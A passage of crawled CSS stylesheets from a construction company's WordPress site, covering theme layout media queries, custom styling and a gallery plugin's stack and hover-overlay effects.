 width:auto;
}
 .header-inner .toggle-wrapper {
 position:relative;
}
 .header-inner .toggle-wrapper::before {
 background:#dedfdf;
 content:"";
 display:block;
 height:2.7rem;
 position:absolute;
 left:0;
 top:calc(50% - 1.35rem);
 width:0.1rem;
}
 .header-inner .toggle-wrapper:first-child::before {
 content:none;
}
 .header-inner .primary-menu-wrapper + .header-toggles .toggle-wrapper:first-child::before {
 content:"";
}
 .nav-toggle-wrapper:not(.has-expanded-menu) {
 display:none;
}
 .toggle-inner {
 position:static;
}
 .toggle-inner .toggle-text {
 left:0;
 right:0;
 text-align:center;
 top:calc(100% - 0.3rem);
 width:auto;
}
 .header-toggles:only-child .nav-toggle .toggle-inner {
 padding-top:0;
}
 .header-toggles:only-child .toggle-inner {
 display:flex;
 flex-wrap:nowrap;
 align-items:center;
}
 .header-toggles:only-child .toggle-inner .svg-icon {
 order:1;
}
 .header-toggles:only-child .toggle-inner .toggle-text {
 position:static;
 padding-right:20px;
 font-size:15px;
 color:inherit;
}

	/* Menu Modal ---------------------------- */

	.menu-modal {
 opacity:1;
 justify-content:flex-end;
 padding:0;
 transition:background-color 0.3s ease-in, left 0s 0.3s, right 0s 0.3s;
}
 .menu-modal.cover-modal {
 background:rgba(0, 0, 0, 0);
}
 .menu-modal.active {
 background:rgba(0, 0, 0, 0.2);
 transition:background-color 0.3s ease-out;
}
 .menu-wrapper.section-inner {
 width:calc(100% - 8rem);
}
 .menu-modal-inner {
 box-shadow:0 0 2rem 0 rgba(0, 0, 0, 0.1);
 opacity:0;
 padding:0;
 transform:translateX(20rem);
 transition:transform 0.2s ease-in, opacity 0.2s ease-in;
 width:50rem;
}
 .menu-modal.active .menu-modal-inner {
 opacity:1;
 transform:translateX(0);
 transition-timing-function:ease-out;
}
 .mobile-menu {
 display:none;
}
 .expanded-menu {
 display:block;
}
 .menu-bottom {
 padding:6rem 0;
}
 .menu-bottom .social-menu {
 justify-content:flex-start;
}

	/* Sub Page ------------------------------ */

	/* FEATURED MEDIA */

	.featured-media figcaption {
 width:100%;
}

	/* Template:Full Width ------------------ */

	.template-full-width .wp-block-image .alignleft {
 margin-right:2rem;
}
 .template-full-width .wp-block-image .alignright {
 margin-left:2rem;
}

	/* Post:Archive ------------------------- */

	/* Post:Single -------------------------- */

	.singular .intro-text {
 font-size:2.8rem;
}

	/* Blocks -------------------------------- */

	/* BLOCK:COLUMNS */

	.wp-block-columns.alignwide + .wp-block-columns.alignwide, .wp-block-columns.alignfull + .wp-block-columns.alignfull {
 margin-top:-4.8rem;
}

	/* BLOCK:GALLERY */

	figure.wp-block-gallery.alignwide, figure.wp-block-gallery.alignfull {
 margin-bottom:8rem;
 margin-top:8rem;
}

	/* BLOCK:GROUP */

	.entry-content > .wp-block-group.alignwide.has-background, .entry-content > .wp-block-group.alignfull.has-background {
 padding:8rem 4rem;
 margin-bottom:0;
 margin-top:0;
}

	/* BLOCK:IMAGE */

	.wp-block-image .alignleft {
 margin-right:0;
}
 .wp-block-image .alignright {
 margin-left:0;
}
 .wp-block-image .aligncenter figcaption {
 text-align:center;
}

	/* BLOCK:SEPARATOR */

	hr.wp-block-separator {
 margin:8rem auto;
}

	/* Entry Content ------------------------- */

	/* ALIGNMENT CLASSES */

	.entry-content > .alignleft, .entry-content > p .alignleft, .entry-content > .wp-block-image .alignleft {
 position:absolute;
 right:calc((100vw - 58rem) / 2 + 58rem + 2rem);
 max-width:calc((100% - 58rem) / 2 - 6rem);
}
 [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .alignleft, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > p .alignleft, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .wp-block-image .alignleft {
 position:relative;
 right:inherit;
 max-width:inherit;
}
 [class*="wp-block"].alignwide [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignwide [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft {
 position:absolute;
 right:calc((100% - 58rem) / 2 + 58rem + 4rem);
 max-width:calc((100% - 58rem) / 2 - 4rem);
}
 [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignleft {
 right:calc((100% - 58rem) / 2 + 58rem);
}
 [class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:4rem;
}
 .entry-content > .alignright, .entry-content > p .alignright, .entry-content > .wp-block-image .alignright, [class*="__inner-container"] > .alignright {
 position:absolute;
 left:calc((100vw - 58rem) / 2 + 58rem + 2rem);
 max-width:calc((100% - 58rem) / 2 - 6rem);
}
 [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .alignright, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > p .alignright, [class*="wp-block"]:not(.alignwide):not(.alignfull) [class*="__inner-container"] > .wp-block-image .alignright {
 position:relative;
 left:inherit;
 max-width:inherit;
}
 [class*="wp-block"].alignwide [class*="__inner-container"] > .alignright, [class*="wp-block"].alignwide [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {
 position:absolute;
 left:calc((100% - 58rem) / 2 + 58rem + 4rem);
 max-width:calc((100% - 58rem) / 2 - 4rem);
}
 [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignright, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignright {
 left:calc((100% - 58rem) / 2 + 58rem + 4rem);
}
 [class*="wp-block"].alignfull [class*="__inner-container"] > .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:4rem;
}
 .entry-content > .alignwide:not(.wp-block-group.has-background), .entry-content > .alignfull:not(.wp-block-group.has-background) {
 margin-bottom:8rem;
 margin-top:8rem;
}

	/* ENTRY MEDIA */

	.alignfull > figcaption, .alignfull > .wp-caption-text {
 width:calc(100% - 10rem);
}

	/* Comments ------------------------------ */

	.comment-meta {
 padding-left:0;
}
 .comment-meta .avatar {
 left:-8rem;
}

	/* Site Pagination ----------------------- */

	.pagination .nav-links {
 justify-content:space-between;
 margin:0;
 width:100%;
}
 .nav-links > * {
 margin:0 2rem;
}
 .pagination .next, .pagination .prev {
 display:block;
}
 .pagination .prev {
 margin:0 auto 0 0;
}
 .pagination .next {
 text-align:right;
 margin:0 0 0 auto;
}

	/* Site Footer --------------------------- */

	/* FOOTER TOP */

	.footer-top {
 align-items:center;
}
 .footer-menu {
 align-items:baseline;
 display:flex;
 justify-content:flex-start;
 flex-wrap:wrap;
 font-size:2.1rem;
 margin:-1.2rem 0 0 -2.4rem;
}
 .footer-menu li {
 margin:1.2rem 0 0 2.4rem;
}
}
 @media ( min-width:1220px ) {

	/* Element Base -------------------------- */

	/* TITLES */

	h1, .heading-size-1 {
 font-size:8.4rem;
}

	/* Helper Classes ------------------------ */

	/* Site Header --------------------------- */

	/* PRIMARY MENU */

	ul.primary-menu {
 margin:-0.8rem 0 0 -2.5rem;
}
 .primary-menu > li {
 margin:0.8rem 0 0 2.5rem;
}

	/* HEADER TOGGLES */

	.primary-menu-wrapper + .header-toggles {
 margin-left:4rem;
}
 .header-toggles {
 margin-right:-4rem;
}
 .header-toggles .toggle {
 padding:0 4rem;
}

	/* Menu Modal ---------------------------- */

	/* Search Modal -------------------------- */

	/* Sub Page ------------------------------ */

	/* Template:Cover Template -------------- */

	.cover-header + .post-inner {
 padding-top:10rem;
}

	/* Post:Archive ------------------------- */

	/* Post:Single -------------------------- */

	.singular .intro-text {
 font-size:3.2rem;
 letter-spacing:-0.03125em;
 line-height:1.375;
}

	/* Blocks -------------------------------- */

	/* BLOCK:COLUMNS */

	.wp-block-columns.alignfull + .wp-block-columns.alignfull {
 margin-top:-6rem;
}

	/* BLOCK:GALLERY */

	figure.wp-block-gallery.alignfull {
 margin-bottom:10rem;
 margin-top:10rem;
}

	/* BLOCK:GROUP */

	.entry-content > .wp-block-group.alignwide.has-background, .entry-content > .wp-block-group.alignfull.has-background {
 padding:8rem 6rem;
 margin-bottom:0;
 margin-top:0;
}

	/* BLOCK:PULLQUOTE */

	.wp-block-pullquote.alignwide blockquote p, .wp-block-pullquote.alignfull blockquote p {
 font-size:6.4rem;
}
 .wp-block-pullquote.is-style-solid-color.alignwide, .wp-block-pullquote.is-style-solid-color.alignfull {
 padding:9rem 4rem 8rem;
}

	/* Entry Content ------------------------- */

	/* ALIGNMENT CLASSES */

	.entry-content > .alignfull {
 margin-bottom:10rem;
 margin-top:10rem;
}
 [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignleft {
 right:calc((100% - 58rem) / 2 + 58rem - 2rem);
}
 [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignright, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignright {
 left:calc((100% - 58rem) / 2 + 58rem + 6rem);
}

	/* Comments ------------------------------ */

	.comment-reply-title {
 font-size:5.6rem;
 line-height:1.2;
 margin-bottom:6rem;
}
 .comment-respond p.comment-notes, .comment-respond p.logged-in-as {
 margin:-4rem 0 6rem 0;
}
 .comments .comment-respond .comment-reply-title {
 font-size:4.8rem;
}
 .comments .comment-respond p.comment-notes, .comments .comment-respond p.logged-in-as {
 margin:-4.5rem 0 4rem 0;
}

	/* Site Pagination ----------------------- */

	/* Widgets ------------------------------- */

	.widget-content {
 font-size:2.1rem;
}

	/* Site Footer --------------------------- */

	.footer-menu {
 font-size:2.4rem;
 margin:-1.5rem 0 0 -3rem;
}
 .footer-menu li {
 margin:1.5rem 0 0 3rem;
}
 ul.footer-social {
 margin:-1rem 0 0 -1rem;
}
 ul.footer-social li {
 margin:1rem 0 0 1rem;
}
 .footer-social a {
 height:4.4rem;
 width:4.4rem;
}
 .footer-social a::before {
 font-size:2rem;
}

	/* FOOTER WIDGETS */

	.footer-widgets-wrapper {
 margin-left:-6rem;
 width:calc(100% + 6rem);
}
 .footer-widgets {
 margin-left:6rem;
}
}
 @media ( min-width:1240px ) {


	/* Blocks -------------------------------- */

	body.template-full-width .entry-content > .alignleft {
 margin-left:calc(( 100vw - 120rem ) / 2);
}
 body.template-full-width .entry-content > .alignright {
 margin-right:calc(( 100vw - 120rem ) / 2);
}
}
 @media ( min-width:1280px ) {
	/* Blocks -------------------------------- */
	/* BLOCK:GALLERY */
	figure.wp-block-gallery.alignleft {
 margin-left:-31rem;
}
 figure.wp-block-gallery.alignright {
 margin-right:-31rem;
}
	/* BLOCK:SEPARATOR */
	.wp-block-separator.is-style-wide {
 max-width:120rem;
 width:120rem;
}
	/* Entry Content ------------------------- */
	/* ALIGNMENT CLASSES */
	.entry-content > .alignleft, .entry-content > p .alignleft, .entry-content > .wp-block-image .alignleft {
 right:calc((100vw - 58rem) / 2 + 58rem + 4rem);
 margin-left:-31rem;
}
 .entry-content > .alignright, .entry-content > p .alignright, .entry-content > .wp-block-image .alignright {
 left:calc((100vw - 58rem) / 2 + 58rem + 4rem);
 margin-right:-31rem;
}
 .entry-content > .alignwide {
 max-width:120rem;
 width:120rem;
}
 [class*="__inner-container"] > .alignwide {
 max-width:120rem;
 width:100%;
}
 .alignleft, .alignright, .entry-content > .alignleft, .entry-content > p .alignleft, .entry-content > .wp-block-image .alignleft, .entry-content > .alignright, .entry-content > p .alignright, .entry-content > .wp-block-image .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {
 max-width:25rem;
}
	/* Template:Full Width ------------------ */
	body.template-full-width .alignfull:not(.has-background) > .wp-block-group__inner-container > p:not(.has-background-color) {
 padding-left:0;
 padding-right:0;
}
 body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:0;
}
 body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:0;
}
}
 @media ( min-width:1330px ) {
	/* Entry Content ------------------------- */
	/* ALIGNMENT CLASSES */
	.alignleft, .alignright, .entry-content > .alignleft, .entry-content > p .alignleft, .entry-content > .wp-block-image .alignleft, .entry-content > .alignright, .entry-content > p .alignright, .entry-content > .wp-block-image .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {
 max-width:29rem;
}
	/* Blocks -------------------------------- */
	/* BLOCK:PULLQUOTE */
	.wp-block-pullquote.is-style-solid-color.alignleft::before, .wp-block-pullquote.is-style-solid-color.alignright::before {
 top:0;
}
}
/*Custom Css Added*/
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap');
body {
	font-family:'Roboto', sans-serif;
	overflow-x:hidden;
}
.header-inner.section-inner ul li a {
	text-transform:uppercase;
	color:#062946 !important;
	text-decoration:none;
	letter-spacing:0.1px;
	font-size:16px;
}
.section-block {
	padding:0;
}
.container > .vc_column-inner > .wpb_wrapper {
	width:96%;
	margin:0 auto !important;
}
.services-pro h3 {
	margin:10px 0;
	font-size:26px;
	letter-spacing:0.2px;
	font-weight:500;
}
.services-block .wpb_single_image .vc_figure, .services-block .wpb_single_image .vc_single_image-wrapper, .services-block .wpb_single_image .vc_single_image-wrapper img {
	width:100%;
}
.foot-bottom {
	display:none;
}
footer#site-footer {
	background:#062946;
}
#site-footer .section-inner {
	justify-content:center;
}
.foot-top {
	text-align:center;
	color:#fff;
}
.social--lnks ul li:marker {
 display:none;
}
span.address a {
	color:#fff;
	margin:0 0 10px;
	display:inline-block;
}
#site-footer a {
	color:#fff;
}
.social--lnks ul {
	margin:20px 0;
	padding:0;
	    font-family: 'Roboto', sans-serif;
}
.social--lnks ul li {
	display:inline-block;
	margin:0 15px;
}
.page-title {
	background:#f1f1f1;
}
.page-title h2.vc_custom_heading {
	padding:40px 0;
	margin:0 !important;
}
.page-template-default .footer-nav-widgets-wrapper.header-footer-group {
	display:none;
}
h3.vc_custom_heading.sec-title {
	margin-top:0;
}
.wpb_gallery.floor-plan .wpb_gallery_slides li.isotope-item {
	border:solid 1px #f1f1f1;
}
.vc_tta-tabs.floor-plantabs .wpb_image_grid .wpb_image_grid_ul li {
	margin:10px;
}
.lb-data .lb-number {
	display:none !important;
}
.lb-data .lb-caption {
	text-transform:capitalize;
}
.tabs-info .vc_gitem-animate-slideTop .vc_gitem-zone-b {
	position:static;
}
.tabs-info .vc_gitem-animate-slideTop .vc_gitem-zone-b .vc_custom_heading div {
	color:#333 !important;
	text-transform:capitalize;
}
.tabs-info .vc-gitem-zone-height-mode-auto:before {
	padding-top:0;
}
.tabs-info .vc_gitem_row.vc_row.vc_gitem-row-position-middle {
	position:static;
	transform:translate(0, 0);
}
.caption-info .vc_gitem-animate-slideTop .vc_gitem-zone-b {
	position:static;
}
.caption-info .vc_gitem-animate-slideTop .vc_gitem-zone-b {
	position:static;
}
.caption-info .vc_gitem-animate-slideTop .vc_gitem-zone-b .vc_custom_heading div {
	color:#333 !important;
	text-transform:capitalize;
}
.caption-info .vc-gitem-zone-height-mode-auto:before {
	padding-top:0;
}
.caption-info .vc_gitem_row.vc_row.vc_gitem-row-position-middle {
	position:static;
	transform:translate(0, 0);
}
td.vc_table_cell {
	min-width:472px;
}
.site-description {
	display:none;
}
.pbWrapper img {
	margin:0px auto;
}
.pbCaptionText {
	display:none !important;
}
.album-gallerys .wpb_wrapper .col-lg-4.col-md-4.col-sm-4.col-xs-6 {
	width:100% !important;
	max-width:100%;
	margin-bottom:-12px;
}
.col-lg-4 .stack {
	margin:10% 10% !important;
}
.upcoming-serv p {
	text-transform:capitalize;
	margin-bottom:0;
	text-align:center;
}
.upcoming-serv h5 {
	text-transform:capitalize;
	text-align:center;
	 margin:0.5rem auto 2.5rem;
}
/*10-dec*/
.reviews-box .wpb_column .vc_column-inner > .wpb_wrapper {
	background:#ffffff;
	padding:35px;
	text-align:center;
	box-shadow:0px 0px 10px #f1f1f1;
	margin:20px 0;
}
.sp-testimonial-free-section .tfree-testimonial-title {
	display:none;
}
@media (min-width:768px) {
.vc_col-sm-12 {
 width:100% !important;
 max-width:100% !important;
}
}
 @media screen and (min-width:1200px) {
 .container > .vc_column-inner > .wpb_wrapper {
 width:1200px;
}
.align-flex {
 display:flex;
 align-items:center;
}
}

--- FILE ---
content_type: text/css
request_url: https://greeveconstruction.com/wp-content/plugins/new-album-gallery/assets/css/awl-hover-stack-style.css?ver=6.8.3
body_size: 391
content:
/*
Float clearing goodness from Handcrafted CSS book ------------------------------------------------------------- */
.group:after { content: "."; display: block; height: auto; clear: both; visibility: hidden; }
* html .group { height: 1%; }
*:first-child+html .group { min-height: 0px; }

/*
Stacks CSS ----------------------------------------------------------------------------------------------------------- */

/* Layout */
.stack { float: left; width: inherit;   position: relative; z-index: 10; }

/* Image styles */
.stack img { max-width: 100%; height: 100%; vertical-align: bottom; border: 5px solid #fff; border-radius: 3px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.4);
	-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.4);
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.4);
}
.stack:last-of-type { margin-right: 0; }

/* Stacks creted by the use of generated content */
.stack:before, .stack:after { content: ""; border-radius: 3px; width: 100%; height: 100%; position: absolute; border: 10px solid #fff; left: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.4);
	-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.4);
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.4);
	-webkit-transition: 0.3s all ease-out;
	-moz-transition: 0.3s all ease-out;
	transition: 0.3s all ease-out;
}
.stack:before { top: 4px; z-index: -10; } /* 1st element in stack (behind image) */	
.stack:after { top: 8px; z-index: -20; } /* 2nd element in stack (behind image) */

/* Second stack example (rotated to the right from the bottom left) */
.stack.rotated:before { 
	-webkit-transform-origin: left bottom left;
	-moz-transform-origin: left bottom left;
	transform-origin: left bottom left;
	-webkit-transform: rotate(6deg);
	-moz-transform: rotate(6deg);
	transform: rotate(6deg);
}
.stack.rotated:after { 
	-webkit-transform-origin: left bottom left;
	-moz-transform-origin: left bottom left;
	transform-origin: left bottom left;
	-webkit-transform: rotate(12deg);
	-moz-transform: rotate(12deg);
	transform: rotate(12deg);
}

/* Third stack example (One stack element rotated in the opposite direction) */
.stack.twisted:before {
	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	transform: rotate(10deg);
}	
.stack.twisted:after {
	-webkit-transform: rotate(-10deg);
	-moz-transform: rotate(-10deg);
	transform: rotate(-10deg);
}	

/* Fourth stack example (Similar to the second but rotated left) */
.stack.rotated-left:before {
	-webkit-transform-origin: bottom left;
	-moz-transform-origin: bottom left;
	transform-origin: bottom left;
	-webkit-transform: rotate(-4deg);
	-moz-transform: rotate(-4deg);
	transform: rotate(-4deg);
}
.stack.rotated-left:after {
	-webkit-transform-origin: bottom left;
	-moz-transform-origin: bottom left;
	transform-origin: bottom left;
	-webkit-transform: rotate(-8deg);
	-moz-transform: rotate(-8deg);
	transform: rotate(-8deg);
}

/* Second stack example (Similar to the second but rotated right) */
.stack.rotated-right:before { 
	-webkit-transform-origin: bottom right;
	-moz-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transform: rotate(4deg);
	-moz-transform: rotate(4deg);
	transform: rotate(4deg);
}
.stack.rotated-right:after { 
	-webkit-transform-origin: bottom right;
	-moz-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transform: rotate(8deg);
	-moz-transform: rotate(8deg);
	transform: rotate(8deg);
}		

/* Reset all rotations on hover */
.stack:hover:before, .stack:hover:after {
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	transform: rotate(0deg);
}

/*
iPhone and mobile widths --------------------------------------------------------------------------------------------------------------------------- */
/* ----------- iPhone 5 and 5S ----------- */

/* Portrait and Landscape */ /*
@media only screen 
	and (min-device-width: 320px) 
	and (max-device-width: 568px)
	and (-webkit-min-device-pixel-ratio: 2) {
		.stack { width: 100px; height: 100px; margin-bottom: 35px; }
	}
/* ----------- iPhone 6 ----------- */

/* Portrait and Landscape */ /*
@media only screen 
	and (min-device-width: 375px) 
	and (max-device-width: 667px) 
	and (-webkit-min-device-pixel-ratio: 2) { 
		.stack { width: 100px; height: 100px; margin-bottom: 35px; }
	} */




--- FILE ---
content_type: text/css
request_url: https://greeveconstruction.com/wp-content/plugins/new-album-gallery/assets/css/awl-hover-overlay-effects.css?ver=6.8.3
body_size: -358
content:
/* CSS3 EFFECTS */

/* FIFTH EFFECTS */
.fifth-effect img {
	opacity:0.2;
	-moz-transition: all 0.3s ease-in;
	-webkit-transition: all 0.3s ease-in;
}
.fifth-effect .mask {
   cursor:pointer;
   opacity:1;
   visibility:visible;
   /*border:100px solid rgba(0,0,0,0.7);*/
   -moz-box-sizing:border-box;
   -webkit-box-sizing:border-box;
   box-sizing:border-box;
   -moz-transition: all 0.4s cubic-bezier(0.940, 0.850, 0.100, 0.620);
   -webkit-transition: all 0.4s cubic-bezier(0.940, 0.850, 0.100, 0.620);
}
.fifth-effect:hover .mask {
	border:0px double rgba(0,0,0,0.7);
	opacity:0;
	visibility:hidden;
}
.fifth-effect:hover img {
	opacity:1;
}

--- FILE ---
content_type: text/css
request_url: https://greeveconstruction.com/wp-content/plugins/new-album-gallery/assets/css/awl-hover-overlay-effects-style.css?ver=6.8.3
body_size: -219
content:
/* CSS3 STYLE GENERIC */
.view {
   float: left;
   border: 5px solid #fff;
   overflow: hidden;
   position: relative;
   text-align: center;
   box-shadow: 0px 0px 5px #aaa;
   cursor: default;
}
.view .mask, .view .content {
   width: 100% !important;
   height: 100% !important;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.view img {
   display: block;
   position: relative;
}
.view a.info {
   background:url(icon/link.png) center no-repeat;
   display: inline-block;
   text-decoration: none;
   padding:0;
   text-indent:-9999px;
   width:20px;
   height:20px;
   color:#FFF !important;
}
/*
iPhone and mobile widths --------------------------------------------------------------------------------------------------------------------------- */
@media only screen and (min-width: 320px) and (max-width: 480px) {
	.view { margin-bottom: 35px; }
}
